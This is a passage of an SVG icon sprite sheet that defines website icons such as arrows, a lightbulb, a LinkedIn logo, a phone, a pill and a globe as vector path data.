c2-0.7,4-1,5.2-1.3c5.6-0.9,7.9,1.6,8.1,6.3c0.1,1.4-0.2,3.9,0.7,5.5C61.6,43.2,62.8,44,62.6,44.6L62.6,44.6z M61.2,29L58,27.8 c-0.3-0.2-0.5-0.6-0.3-1l2.3-2.6c0.2-0.3,0.6-0.5,1-0.3l2.4,1.4c0.3,0.2,0.5,0.6,0.3,1l-1.4,2.4C62,29.1,61.5,29.2,61.2,29L61.2,29z "/>
<path d="M37.1,34.6c0,1.9-1.6,3.5-3.5,3.5c-1.9,0-3.5-1.6-3.5-3.5c0-1.9,1.6-3.5,3.5-3.5 C35.5,31.1,37.1,32.7,37.1,34.6L37.1,34.6z"/>
</symbol>

<symbol id="left-arrow" viewBox="0 0 200 200">
<path class="st0" d="M39.3,87l78.9-78.9c6.8-6.8,17.9-6.8,24.7,0c6.8,6.8,6.8,17.9,0,24.7L76.4,99.3l70.1,70.1
	c6.8,6.8,6.8,17.9,0,24.7c-6.9,6.9-18,6.9-24.8,0l-82.4-82.4c-3.4-3.4-5.1-7.9-5.1-12.4S35.9,90.4,39.3,87z"/>
</symbol>

<symbol id="letter" viewBox="0 0 104.3 68">
<path d="M101.3,0H3.1C1.4,0,0,1.4,0,3.1V65C0,66.7,1.4,68,3.1,68h98.2c1.7,0,3-1.4,3-3.1V3.1 C104.3,1.4,103,0,101.3,0L101.3,0L101.3,0z M98.2,61.9H6.1V6.1h92.1V61.9L98.2,61.9z"/>
<path d="M12.8,33.1h12.6c1.7,0,3.1-1.4,3.1-3.1V14.2c0-1.7-1.4-3-3.1-3H12.8c-1.7,0-3.1,1.4-3.1,3V30 C9.8,31.7,11.1,33.1,12.8,33.1L12.8,33.1L12.8,33.1z M15.9,17.2h6.5V27h-6.5V17.2L15.9,17.2z"/>
<path d="M41.8,26.9h44.6c1.7,0,3.1-1.4,3.1-3c0-1.7-1.4-3.1-3.1-3.1H41.8c-1.7,0-3.1,1.4-3.1,3.1 C38.8,25.5,40.1,26.9,41.8,26.9L41.8,26.9L41.8,26.9z"/>
<path d="M41.8,38.6h44.6c1.7,0,3.1-1.4,3.1-3c0-1.7-1.4-3.1-3.1-3.1H41.8c-1.7,0-3.1,1.4-3.1,3.1 C38.8,37.3,40.1,38.6,41.8,38.6L41.8,38.6L41.8,38.6z"/>
<path d="M41.8,50.4h24.8c1.7,0,3.1-1.4,3.1-3.1c0-1.7-1.4-3-3.1-3H41.8c-1.7,0-3.1,1.4-3.1,3 C38.8,49,40.1,50.4,41.8,50.4L41.8,50.4L41.8,50.4z"/>
</symbol>


<symbol id="lightbulb" viewBox="0 0 63.1 69.3">
<path d="M43.5,8l1.8-3.1c0.4-0.8,1.3-1,2-0.6c0.7,0.4,1,1.3,0.6,2.1l-1.8,3.1c-0.2,0.5-0.8,0.8-1.3,0.8 c-0.2,0-0.5-0.1-0.7-0.2C43.4,9.7,43.1,8.7,43.5,8L43.5,8L43.5,8z M17,9.5c0.2,0.5,0.8,0.8,1.3,0.8c0.2,0,0.5-0.1,0.7-0.2 c0.7-0.4,1-1.3,0.6-2.1l-1.8-3.1c-0.4-0.8-1.3-1-2-0.6c-0.7,0.4-1,1.3-0.6,2.1L17,9.5L17,9.5z M31.6,6.6C32.4,6.6,33,6,33,5.1V1.5 C33,0.7,32.4,0,31.6,0c-0.8,0-1.5,0.7-1.5,1.5v3.6C30,6,30.7,6.6,31.6,6.6L31.6,6.6L31.6,6.6z M5,30.8H1.5c-0.8,0-1.5,0.7-1.5,1.5 c0,0.8,0.7,1.5,1.5,1.5H5c0.8,0,1.5-0.7,1.5-1.5C6.5,31.4,5.8,30.8,5,30.8L5,30.8L5,30.8z M61.7,30.8h-3.5c-0.8,0-1.5,0.7-1.5,1.5 c0,0.8,0.7,1.5,1.5,1.5h3.5c0.8,0,1.5-0.7,1.5-1.5C63.1,31.4,62.5,30.8,61.7,30.8L61.7,30.8L61.7,30.8z M59,16.1 c-0.4-0.8-1.3-1-2-0.6l-3,1.9c-0.7,0.4-1,1.3-0.6,2.1c0.2,0.5,0.8,0.8,1.3,0.8c0.2,0,0.5-0.1,0.7-0.2l3-1.9 C59.1,17.8,59.4,16.9,59,16.1L59,16.1L59,16.1z M50.9,32.1c0,3.5-0.9,6.8-2.5,9.8c-0.1,0.2-0.2,0.4-0.3,0.6l-0.2,0.2 c-0.7,1-1.3,2-2.1,2.9c-2.9,4.1-4.3,7.7-4.3,9.9v0.1c0,0.2,0.1,0.4,0.1,0.7v7.2c0,3.2-2.5,5.7-5.6,5.7h-9.1c-3.1,0-5.6-2.6-5.6-5.7 v-8c0.1-2.2-1.4-5.6-4.1-9.7c-0.9-1-1.8-2.1-2.5-3.4c-0.1-0.2-0.2-0.2-0.2-0.4c-1.7-3-2.6-6.5-2.6-9.9c0-11,8.8-20,19.5-20 C42.1,12.1,50.9,21.1,50.9,32.1L50.9,32.1L50.9,32.1z M38.5,57.2H24.4V60h14.2V57.2L38.5,57.2z M38.5,63.7v-0.6H24.4v0.6 c0.2,1.3,1.2,2.4,2.5,2.4H36C37.3,66.1,38.4,65.1,38.5,63.7L38.5,63.7L38.5,63.7z M47.9,32.1c0-9.3-7.4-16.9-16.5-16.9 c-9.1,0-16.5,7.6-16.5,16.9c0,3,0.8,6,2.3,8.6v0.1c0.7,1.1,1.4,2.1,2.2,3l0.2,0.2c2.7,4,4.3,7.3,4.7,10.1h14.3 c0.5-3.5,2.8-7.4,4.8-10.3c0-0.1,0.1-0.1,0.2-0.2c0.7-0.8,1.4-1.7,1.9-2.6c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2 C47.1,38.1,47.9,35.1,47.9,32.1L47.9,32.1L47.9,32.1z M9.3,17.4l-3-1.9c-0.7-0.4-1.6-0.2-2,0.6c-0.4,0.8-0.2,1.7,0.6,2.1l3,1.9 c0.2,0.2,0.5,0.2,0.7,0.2c0.5,0,1.1-0.2,1.3-0.8C10.2,18.7,10,17.8,9.3,17.4L9.3,17.4L9.3,17.4z"/>
</symbol>

<symbol id="like" viewBox="0 0 200 200">
<g>
	<path d="M100,195.1c0,0-0.1,0-0.1,0C74.5,194.7,1.4,128.6,1.4,66c0-30.1,24.8-56.5,53-56.5C76.8,9.6,92,25.1,100,36.4
		c8-11.3,23.1-26.8,45.6-26.8c28.2,0,53,26.4,53,56.5c0,62.6-73.1,128.6-98.5,129.1C100,195.1,100,195.1,100,195.1z M54.4,24.3
		C34,24.3,16.1,43.8,16.1,66c0,56.3,69,113.8,83.9,114.4c14.9-0.6,83.9-58,83.9-114.4c0-22.2-17.9-41.7-38.3-41.7
		c-24.8,0-38.6,28.8-38.8,29.1c-2.3,5.5-11.3,5.5-13.6,0C93,53.1,79.2,24.3,54.4,24.3z"/>
</g>
</symbol>

<symbol id="linkedin" viewBox="0 0 200 200">
<g>
	<g>
		<path class="st0" d="M170.7,9H17.3C10,9,4,14.8,4,22v154.1c0,7.2,6,13,13.3,13h153.4c7.3,0,13.3-5.8,13.3-13V22
			C184,14.8,178.1,9,170.7,9z M57.4,162.4H30.7V76.5h26.7V162.4z M44.1,64.8c-8.6,0-15.5-6.9-15.5-15.5c0-8.5,6.9-15.5,15.5-15.5
			c8.5,0,15.5,6.9,15.5,15.5C59.5,57.8,52.6,64.8,44.1,64.8z M157.4,162.4h-26.7v-41.8c0-10-0.2-22.8-13.9-22.8
			c-13.9,0-16,10.9-16,22.1v42.5H74.1V76.5h25.6v11.7h0.4c3.6-6.8,12.3-13.9,25.3-13.9c27,0,32,17.8,32,40.9V162.4z"/>
	</g>
	<g>
		<path class="st0" d="M194,159c0.9-0.1,1.3-0.6,1.3-1.4c0-1-0.6-1.4-1.8-1.4h-1.9v5.1h0.7v-2.2h0.9l0,0l1.4,2.2h0.8L194,159
			L194,159z M193.1,158.5h-0.8v-1.7h1.1c0.6,0,1.2,0.1,1.2,0.8C194.5,158.5,193.9,158.5,193.1,158.5z"/>
		<path class="st0" d="M193.2,154c-2.7,0-4.8,2.1-4.8,4.8c0,2.7,2.1,4.8,4.8,4.8c2.7,0,4.8-2.1,4.8-4.8
			C198,156.1,195.9,154,193.2,154z M193.2,162.9c-2.3,0-4.1-1.8-4.1-4.2c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.1,1.8,4.1,4.2
			C197.3,161.1,195.5,162.9,193.2,162.9z"/>
	</g>
</g>
</symbol>

<symbol id="love-message" viewBox="0 0 77.9 70.9">
<path d="M75.4,0H2.5C1.1,0,0,1.1,0,2.5v46.6c0,1.4,1.1,2.5,2.5,2.5h39v16.6c0,1,0.6,2,1.6,2.4c0.3,0.1,0.6,0.2,1,0.2 c0.7,0,1.3-0.3,1.8-0.7l18.5-18.4h11c1.4,0,2.5-1.1,2.5-2.5V2.5C77.9,1.1,76.8,0,75.4,0L75.4,0L75.4,0z M39,40.9 c0,0-16.2-9.6-16.2-19.9c0-5.5,4.5-9.9,9.9-9.9c2.4,0,4.6,0.8,6.3,2.2c1.7-1.4,3.9-2.2,6.3-2.2c5.5,0,9.9,4.5,9.9,9.9 C55.2,31.3,39,40.9,39,40.9L39,40.9L39,40.9z"/>
</symbol>

<symbol id="lusu" viewBox="0 0 612 792">
<path class="st0" d="M438.6,226c12.7,1.2,32.8,10.4,44.2,15.1c41.1,16.8,84.8,34.3,109,68.6c13.5,19.1,18.9,47.3,5.4,71.2
	c-30.1,53.4-98,87.9-155.1,113.8c-22.4,10.2-46.1,23-70.6,29.8c17.9-9.4,35.7-18.8,53.6-28.3c47.5-28.8,97.1-55.6,128.2-101.4
	c17.2-25.3,23.4-57.5,4.7-86.7c-6.6-10.2-15.8-20.4-25-27.9c-18.6-15.2-40.2-29.5-63-40C459.6,235.5,449.1,230.8,438.6,226z"/>
<path class="st0" d="M410.3,269.3c33.3,7.4,77.7,27.7,95.6,51.3c8.4,11.1,16.9,28.4,9.4,47.5c-14.9,38.2-66.1,63.6-102.9,80.3
	c-19.3,8.7-39.3,16.5-60.1,24.1c-4.7,1.7-19,8.5-23.2,7.5c13.3-4,25.8-12.1,38-17.7c38.5-17.7,75.8-39.2,103.6-68.2
	c11-11.5,27.9-33.5,18.8-58c-9.3-25.4-33.7-40.5-55.1-53.5C426.5,278.1,418.4,273.7,410.3,269.3z"/>
<path class="st0" d="M251.4,305.1c5.5-0.8,11.1-0.9,16.7-0.4c3.1,0.3,12.1,0.3,14.3,3c2.4,2.8,1.3,15.5,1.6,19.4
	c-11.3-2.5-27.5-9-36.6,0.8c-1.5,1.7-3.6,4.5-2.9,8.3c3.6,19.2,37,24.1,41.3,51.3c2.7,16.9-9.6,26.3-24,29.6
	c-4.5,1-43.4,5.1-44.1-2.5c-0.6-6.8-1.2-13.6-1.8-20.4c9.9,4.7,34.5,13.2,43.1,1.1c1.5-2.1,3.1-5.8,1.8-9.8
	c-4.8-14.5-29.8-24.2-37.7-40c-7.1-14.3-0.8-31.1,13.4-36.5C241.2,307.1,246.3,305.8,251.4,305.1z"/>
<path class="st0" d="M19.4,306.3c8.5,0,16.9,0,25.4,0c-1.4,31-2.9,62.1-4.3,93.1c16.5-0.1,33.1-0.3,49.6-0.4
	c-0.4,6.2-0.7,12.3-1.1,18.5c-25,0-50,0-75,0c0-0.1,0-0.3,0-0.4c0.8-10.7,1.7-21.4,2.5-32C20.2,360.5,19.4,333,19.4,306.3z"/>
<path class="st0" d="M103.1,306.3c8.2,0,16.4,0,24.6,0c-0.9,0-2.8,33-3,35.4c-1.1,14.9-5.4,36.5,2.2,49.8c3.3,5.6,9.2,8.5,16.7,9.8
	c4.6,0.8,10.2-0.2,13.4-1.1c12-3.5,15-13.2,16.4-24.9c2.8-22.9,4.4-45.9,4.3-69c8.3,0,16.7,0,25,0c-1,15.5-1.9,30.9-2.9,46.4
	c-1.9,13.3,1.7,28.2-3.1,41c-4.5,11.9-16,20.2-27.4,23.7c-12,3.7-24.9,3-37.3,0.7c-22-4.2-34.2-18.3-32.9-42
	C100.4,352.8,102,329.6,103.1,306.3z"/>
<path class="st0" d="M309.6,306.3c8.2,0,16.4,0,24.6,0c-0.9,0-2.8,33-3,35.4c-1.1,14.9-5.4,36.5,2.2,49.8c3.3,5.6,9.2,8.5,16.7,9.8
	c4.6,0.8,10.2-0.2,13.4-1.1c12-3.5,15-13.2,16.4-24.9c2.8-22.9,4.4-45.9,4.3-69c8.3,0,16.7,0,25,0c-1,15.5-1.9,30.9-2.9,46.4
	c-1.9,13.3,1.7,28.2-3.1,41c-4.5,11.9-16,20.2-27.4,23.7c-12,3.7-24.9,3-37.3,0.7c-22-4.2-34.2-18.3-32.9-42
	C306.9,352.8,308.5,329.6,309.6,306.3z"/>
</symbol>

<symbol id="magnifying-glass" viewBox="0 0 200 200">
<rect x="125.7" y="110.6" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -59.9911 139.7272)" width="26" height="63.3"/>
<path d="M72.2,1.2C33.3,1.2,1.7,32.8,1.7,71.7s31.6,70.5,70.5,70.5s70.5-31.6,70.5-70.5S111.1,1.2,72.2,1.2z M72.2,120.6
	c-27,0-48.9-21.9-48.9-48.9c0-27,21.9-48.9,48.9-48.9s48.9,21.9,48.9,48.9C121.2,98.7,99.2,120.6,72.2,120.6z"/>
</symbol>

<symbol id="map-marker" viewBox="0 0 200 200">
<path class="st0" d="M100,1.3C65.3,1.3,37.2,29.5,37.2,64c0,34.7,62.8,134.7,62.8,134.7S162.8,98.5,162.8,64
	C162.8,29.3,134.7,1.3,100,1.3z M100,96.3c-15.5,0-28-12.5-28-28s12.5-28,28-28c15.5,0,28,12.5,28,28S115.5,96.3,100,96.3z"/>
</symbol>

<symbol id="monitor" viewBox="0 0 196.95 160.16">
<path class="cls-1" d="M192.41,1.72H7.46a6,6,0,0,0-6,6V123.37a6,6,0,0,0,6,6h185a6,6,0,0,0,6-6V7.72A6,6,0,0,0,192.41,1.72ZM99,124.1a4.07,4.07,0,1,1,4.07-4.07A4.06,4.06,0,0,1,99,124.1Zm85.77-12.21H14.67V13.51H184.79v98.37Z" transform="translate(-1.46 -1.72)"/><path class="cls-1" d="M119.8,143.18h-0.24v-6.43H80.31v6.43c-8,0-14.57,6.33-14.57,14.06v4.64h68.63v-4.64C134.38,149.51,127.82,143.18,119.8,143.18Z" transform="translate(-1.46 -1.72)"/>
</symbol>

<symbol id="mortarboard" viewBox="0 0 87.5 68">
<path d="M84.8,19.9L45.9,0.5C45.2,0.2,44.5,0,43.7,0c-0.8,0-1.5,0.2-2.2,0.5L2.7,19.9C1.1,20.8,0,22.4,0,24.3 s1.1,3.5,2.7,4.4l2.2,1.1v17.1c-1.4,0.8-2.4,2.4-2.4,4.2c0,2.7,2.2,4.9,4.9,4.9c2.7,0,4.9-2.2,4.9-4.9c0-1.8-1-3.3-2.4-4.2V32.2 l7.3,3.6V51c0,9.4,12,17,26.7,17c14.8,0,26.7-7.6,26.7-17V35.8l14.3-7.2c1.6-0.8,2.7-2.5,2.7-4.4S86.4,20.8,84.8,19.9L84.8,19.9 L84.8,19.9z M63.2,51c0,4.5-8.5,9.7-19.4,9.7c-10.9,0-19.4-5.2-19.4-9.7V39.4l17.3,8.6c0.7,0.3,1.4,0.5,2.2,0.5 c0.8,0,1.5-0.2,2.2-0.5l17.3-8.6V51L63.2,51z M43.7,41L10.3,24.3L43.7,7.6l33.5,16.7L43.7,41L43.7,41z"/>
</symbol>

<symbol id="number-one" viewBox="0 0 68 68">
<g transform="scale(.91111 1.0976)" stroke-width=".2904" aria-label="1">
  <path d="m44.104 33.662h-13.698v-3.5829h4.327v-10.845h-4.327v-3.3486q0.99219 0 1.9017-0.11024 0.9095-0.12402 1.5158-0.41341 0.71658-0.34451 1.0749-0.89572t0.41341-1.378h4.5613v16.991h4.2306zm30.531-23.367c0-5.74-5.4878-10.296-12.402-10.296-4.7195 0-8.6708 2.0955-10.756 5.1933h-28.207c-2.1951-3.0978-6.1464-5.1933-10.866-5.1933-6.9147 0-12.402 4.5555-12.402 10.296 0 8.3822 7.0244 13.393 13.829 18.222 2.9634 2.0956 5.8171 4.1911 8.122 6.3778 2.4146 5.2844 5.4878 9.4755 9 11.936 9.6586 8.6555-12.622 7.4711-12.622 15.124h37.646c0-7.5622-21.402-6.56-13.061-14.669 3.7317-2.2778 7.1342-6.7422 9.8781-12.391 2.1951-2.2778 5.0488-4.2822 8.0122-6.3778 6.8049-4.8289 13.829-9.84 13.829-18.222zm-56.415 14.578-0.32927-0.27333c-6.2561-4.4644-11.634-8.2911-11.634-14.213 0-2.9155 2.6342-5.1933 6.2561-5.1933 1.2073 0 2.1951 0.27333 3.1829 0.63778 0 6.3778 0.87805 12.938 2.5244 19.042zm50.268-14.578c0 6.0133-5.3781 9.84-11.634 14.213l-0.32927 0.27333c1.6463-6.0133 2.6342-12.664 2.6342-18.951 0.87805-0.45555 1.9756-0.63778 3.1829-0.63778 3.4024 0 6.1464 2.1867 6.1464 5.1022z" fill-rule="evenodd"/>
 </g>
</symbol>

<symbol id="open-door" viewBox="0 0 40.1 67.4">
<path d="M11.6,0v3H0v59.3h4.3v-55h7.3v60.1l28.5-5.1V5.1L11.6,0L11.6,0z M16.9,36c-1,0-1.7-1-1.7-2.3 s0.8-2.3,1.7-2.3c1,0,1.7,1,1.7,2.3S17.8,36,16.9,36L16.9,36L16.9,36z"/>
</symbol>

<symbol id="paperclip" viewBox="8 5 41 39">
<path d="M13.8 39.6c-1.5 0-3.1-.6-4.2-1.8-2.3-2.3-2.3-6.1 0-8.5l17-17c3.1-3.1 8.2-3.1 11.3 0 3.1 3.1 3.1 8.2 0 11.3L25.1 36.4 23.7 35l12.7-12.7c2.3-2.3 2.3-6.1 0-8.5-2.3-2.3-6.1-2.3-8.5 0l-17 17c-.8.8-1.2 1.8-1.2 2.8 0 1.1.4 2.1 1.2 2.8 1.6 1.6 4.1 1.6 5.7 0l12.7-12.7c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0L18 29.3l-1.4-1.4 8.5-8.5c1.6-1.6 4.1-1.6 5.7 0 1.6 1.6 1.6 4.1 0 5.7L18 37.8c-1.1 1.2-2.7 1.8-4.2 1.8z"/>
</symbol>

<symbol id="pen" viewBox="0 0 68 68">
<path d="M35.6,43.5C21,56.3,2.8,70.2,0.3,67.7C-2.2,65.3,11.8,47,24.5,32.4L35.6,43.5L35.6,43.5z M66.6,22.5 l-5.2-5.2c2.3-3.4,3-5.7,2.7-7.6L68,5.9L62.1,0l-3.9,3.9C54.9,3.6,50,6.1,41.1,15c-3.3,3.3-7.3,7.7-11.6,12.5l11.1,11.1 c4.8-4.2,9.2-8.3,12.5-11.6c2.3-2.4,4.2-4.4,5.8-6.3l3.3,3.3L51.6,34.6c-0.8,0.8-0.8,2.2,0,3c0.8,0.8,2.2,0.8,3,0l12-12 C67.5,24.7,67.5,23.4,66.6,22.5L66.6,22.5L66.6,22.5z"/>
</symbol>

<symbol id="person" viewBox="0 0 250 270.5">
<path class="st0" d="M230.5,189.3c-13.9-19.5-33.5-27.2-56-31.3l-3.5-5.5l-4.5-2.5h-8H153c0,0,0-8.9,0-9c0-1.5,12.9-10.7,14.6-12.7
	c5.1-5.9,9.2-12.7,12.3-19.9c12.4-29.3,6.3-68.1-16.3-91.1C153.2,6.9,139.2,2.5,125,2.8c-14.2-0.4-28.2,4.1-38.6,14.6
	c-22.6,22.9-28.7,61.7-16.3,91.1c3,7.2,7.2,13.9,12.3,19.9C84.1,130.3,97,139.5,97,141c0,0.1,0,9,0,9h-5.5h-8l-4.5,2.5l-3.5,5.5
	c-22.5,4-42.1,11.8-56,31.3c-16.7,23.5-14,51.9-14,79.2c0,0,111,0,119.3,0c0.3,0,0.5,0,0.5,0c8.2,0,119.3,0,119.3,0
	C244.5,241.2,247.2,212.8,230.5,189.3z"/>
</symbol>

<symbol id="petrol-pump" viewBox="0 0 55.2 68">
<path d="M47.6,6.6l-2.4,2.3l6.6,6.7v34.7c0,0.6-0.1,1-0.4,1.2c-0.7,0.7-4.8,0.8-5.9-0.4c-0.4-0.4-0.4-0.8-0.4-0.9 V16.6h-5.8V0H7.1v59.7H0V68h46.5v-8.3h-7.1V19.9h2.5v30.3c-0.3,6.4,13.3,7.5,13.3,0.1V14.3L47.6,6.6L47.6,6.6z M12,23.2V6.6h23.2 v16.6H12L12,23.2z"/>
</symbol>

<symbol id="phone" viewBox="0 0 200 200">
<path class="st0" d="M37.3,40.7"/>
<path class="st1" d="M194.2,157.6c-0.5-2.9-2.5-5.3-4.9-7c-4.2-2.9-9.3-5-13.8-7.6l-11.8-6.5l-11.5-6.9l-8.6-3.9
	c-3,0.4-5.7,0.3-8.3,1.8c-3.5,2.1-6.7,6.1-9.7,8.8c-0.9,0.8-1.8,1.7-2.9,2.2c-6.9,3.3-19.6-7.7-24.9-11.6c-2.7-2-5.3-4.1-7.8-6.4
	c-8.3-7.4-15.2-16-21.7-25c-3.7-5.1-12-15.1-8.5-21.9c0.6-1.1,1.4-2,2.3-2.9c2.8-2.9,6.9-6,9.1-9.4c1.6-2.6,1.6-5.2,2.1-8.2
	l-3.6-8.8l-6.6-11.7l-6.2-12c-2.4-4.6-4.4-9.8-7.2-14.1c-1.6-2.5-4-4.5-6.8-5.1c-1.2-0.2-2.3-0.1-3.3,0.3c-4.3,1.5-7.8,6.9-10.7,9.8
	L17.3,22.8c0,0-7.1,7.5-7.3,7.7c-3.6,3.8-6.3,5.1-7.2,10.8C-0.2,60,9.5,78.8,18,95.1c8,15.2,17.9,29.4,29.3,42.1l-0.1,0.1
	c2.3,2.6,4.6,5.1,7.1,7.5c13.5,13.6,28.9,25.3,45.6,34.8c16,9,34.5,19.2,53.3,16.8c5.8-0.7,7.1-3.4,11-6.9c0.2-0.2,7.9-7.1,7.9-7.1
	l11.6-11c2.9-2.9,8.5-6.2,10.1-10.4C194.2,159.9,194.4,158.8,194.2,157.6z"/>
</symbol>

<symbol id="picture" viewBox="0 0 66 68">
<path d="M63,16.1H47.1L36.8,6c0.2-0.5,0.3-1.1,0.3-1.7C37.2,1.9,35.3,0,33,0c-2.3,0-4.2,1.9-4.2,4.3 c0,0.6,0.1,1.2,0.3,1.7L18.8,16.1H3c-1.6,0-3,1.4-3,3V65c0,1.7,1.3,3,3,3h60c1.6,0,3-1.4,3-3V19.2C66,17.5,64.6,16.1,63,16.1 L63,16.1L63,16.1z M31.2,8.2c0.6,0.3,1.2,0.4,1.8,0.4c0.7,0,1.3-0.2,1.8-0.4l7.6,7.5H23.5L31.2,8.2L31.2,8.2z M60,61.9H5.9V22.2H60 V61.9L60,61.9z M13.3,55.9h39.3c0.8,0,1.5-0.7,1.5-1.5V29.7c0-0.8-0.7-1.5-1.5-1.5H13.3c-0.8,0-1.5,0.7-1.5,1.5v24.7 C11.8,55.3,12.5,55.9,13.3,55.9L13.3,55.9L13.3,55.9z M14.8,31.3h36.3v21.6H14.8V31.3L14.8,31.3z"/>
</symbol>

<symbol id="pill" viewBox="0 0 68 68">
<path d="M63.1,5c-3.3-3.3-7.6-5-12-5c-4.3,0-8.7,1.7-12,5L22.1,22.1L5,39.2c-6.6,6.6-6.6,17.3,0,23.9 c6.6,6.6,17.3,6.6,23.9,0l13.5-13.4l20.7-20.7C69.7,22.3,69.7,11.6,63.1,5L63.1,5z M59.4,25.2L42.3,42.3L25.7,25.7L42.8,8.6 C45,6.4,48,5.1,51.1,5.1c3.1,0,6.1,1.2,8.3,3.4C64,13.2,64,20.7,59.4,25.2L59.4,25.2z"/>
</symbol>

<symbol id="planet-earth" viewBox="0 0 68 68">
<path d="M33.4,16.5l0.1,0.1l0.2,0l0.1,0c0.3-0.9-0.4-0.9-1.1-1l-0.3,0.1l0.1,0.2L33.4,16.5L33.4,16.5z M41,17.7 l0.1,0c0.3-0.2,0.7,0.2,0.9-0.3c-0.4,0-0.7-0.1-1.1,0C40.9,17.4,40.9,17.7,41,17.7L41,17.7L41,17.7z M38.1,17.4l0.5,0 c-0.1-0.4-1-0.7-1-0.1C37.5,17.4,37.9,17.4,38.1,17.4L38.1,17.4L38.1,17.4z M28.7,9.8c-0.3,0.4-0.3-0.3-0.5-0.1l-0.1,0.1 c-0.4,0.6-1.5,0.7-1.4,1.6C27.6,11.3,28.2,10.6,28.7,9.8L28.7,9.8L28.7,9.8z M32,14.8c-0.7-0.3-0.7,0.3-0.8,0.9l0.2,0.2 C32,15.8,32.3,15.1,32,14.8L32,14.8L32,14.8z M29.1,9.4c0,0.1-0.1,0.3-0.2,0.4c0.1-0.1,0.3,0,0.3,0.1c0,0.5-0.8,0.1-0.8,0.7 c0.1,0,0.3,0,0.1,0.1c-0.1,0.1-0.4,0.1-0.5,0.3h0.5c-0.1,0.2-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.2-0.3,0.5c0.2-0.1,0.3-0.2,0.5-0.3 c0.6-0.2,1.2-0.1,1.7-0.4c-0.1,0-0.1-0.1-0.3-0.1c0.3-0.1,0.5-0.3,0.4-0.7c-0.1,0-0.1,0.1-0.3,0.1c0.3-0.5-0.3-1.2,0.3-1.5l0.1-0.2 c-0.1,0-0.4,0-0.5,0c0.1-0.1,0.3-0.1,0.4-0.3c-0.7,0-0.9,0.7-1.5,0.9C28.8,9.7,29.1,9.3,29.1,9.4L29.1,9.4L29.1,9.4z M28.8,10 c0,0,0.1-0.1,0.1-0.1C28.9,9.9,28.9,9.9,28.8,10L28.8,10L28.8,10z M59.7,25.5l-0.3-0.1l-0.1,0.2l0,0.4l0,0.2l0.1,0l0.1-0.1l0.1,0 l0.1,0.1l0.1,0.4l0.2,0.5l0.1,0L60,26.4l0.1,0l0.1,0.1l0,0l0-0.2l-0.1-0.4L59.9,25l-0.1-0.1l0,0.2l0,0.3L59.7,25.5L59.7,25.5 L59.7,25.5z M59.6,30.3l0.2,0.1l0.2-0.1l0.1-0.2l0.1-0.3l-0.1-0.1c-0.3,0.1-0.6,0.2-0.8,0.3l-0.2,0.2L59,30.5l0,0.4L59,31.4 l-0.1,0.4l0,0.4l0.1,0.4l0,0.4l0,0.4l0,0.3l0.1,0l0.1-0.4l0-0.8l0.1-0.2l0.1,0.2l0.1,0.3l0.2,0.2l0.2-0.2l0-0.5l-0.2-0.5l0-0.2 l0.1-0.2l0.2-0.4l0-0.2L59.6,31l-0.2,0.2l-0.2-0.1l-0.1-0.4l0.1-0.4L59.6,30.3L59.6,30.3z M59.9,34.6l-0.1,0l-0.5,0.2L59,34.8 L58.8,35l-0.1,0.3l0.1,0.1l0.5-0.1l0.5-0.5L59.9,34.6L59.9,34.6z M59,34.3l-0.6,0l-0.3,0l-0.2,0.2l0.2,0.3l0.4,0.1l0.1-0.1l0.3-0.4 C59,34.4,59,34.3,59,34.3L59,34.3L59,34.3z M60.5,28.6l-0.1-0.2l-0.1,0.1l0,0.3l0,0.4l0,0.7l0,0.3l0,0.3l0,0.1l0,0l0-0.2l0-0.2 l0-0.3l0.1-0.2l0.1-0.1l0-0.3L60.6,29L60.5,28.6L60.5,28.6z M60,35l-0.3,0.4l-0.2,0.3L59.5,36l0.1,0.2l0.2-0.1l0.3-0.5l0.6-0.8 l-0.3,0L60,35L60,35z M61.6,30.8L61.6,30.8l-0.1,0.4l0,0.4l-0.1,0.2l-0.1-0.2l0-0.4l0-0.5h0l-0.1-0.4l-0.1-0.2l0,0l-0.1,0.1l-0.2,0 l-0.1,0l0,0.2l0,0.2l0.1,0.4l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0.1,0l0,0l0,0.1l0,0.1l-0.1,0l0,0.1l0,0.2l0,0.1l0,0.1l0,0.1l0,0.3 l0,0.1l0,0l0-0.1l0-0.2l0-0.1l0,0l0,0l0,0l0,0.1l0,0.2l0,0.1l0.1,0l0,0.1l0,0l0,0l0,0l0,0l0,0v0.1l0,0.1l0,0.5l0,0.3l0,0.2l0,0.1 l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.2l0,0.3l0,0.1l0,0l0-0.2l0-0.1l0,0l0,0.1l-0.1,0.3l0,0.1l0,0l0,0c0.2-1.3,0.4-2.5,0.4-3.8L61.6,30.8 L61.6,30.8z M58,22.4l0.2,0.5l0,0.5l0.1,0.3l0.1,0.2l0.1,0l0-0.5l0-0.2l0.2,0l0.2,0.2l0.1-0.3l-0.2-0.4l-0.2,0l-0.3-0.2l-0.2-0.5 l-0.1-0.7l-0.2-0.5l-0.3-0.3l-0.1,0l0,0.1l0.1,0.2l0.1,0.2l0.1,0.5l0.1,0.5L58,22.4L58,22.4z M58.9,23.8L58.9,23.8L58.8,24l0.1,0.4 l0.1,0.1l0.1,0l0,0l0-0.1l0-0.1l0-0.1L59,23.9L58.9,23.8L58.9,23.8z M59.3,23.8l0.2,0.8l0.1,0.1l0-0.1l0-0.2l-0.1-0.2l0-0.2l0-0.2 l0-0.1l0-0.1l-0.1-0.2l-0.1,0l-0.1,0l0,0.1l0.1,0.1L59.3,23.8L59.3,23.8z M58,32.5l0.3-0.2l0.1-0.5c0-0.1,0-0.3,0-0.4l0-0.2l0.1-0.4 l0-0.2l0-0.5l0.2-0.3l0.1-0.3l-0.1-0.3l-0.3-0.4l-0.1-0.3l0.1-0.5l0.2-0.4l-0.1-0.4l-0.6-0.5L57.7,27l-0.1,0.8l0,0.1 c0.2,1.5,0.2,3.1,0.2,4.6L58,32.5L58,32.5z M52.1,41l-0.2-0.5l-0.5,0l-0.3,0.2L51,41l-1.2,1.5l-1.3,0.7l-0.2,0.2l-0.1,0.3L48,44 l0.1,1.7l-0.6,1.6l-0.1,0.3l0,0.6l0,0.2l0.5,0.6l0.7,0.1l0.7-0.5l0.4-1.3l1.6-3.3l0.5-2.1l0.1-0.2l0.1-0.3l0,0 C52.1,41.3,52.1,41.2,52.1,41L52.1,41L52.1,41L52.1,41z 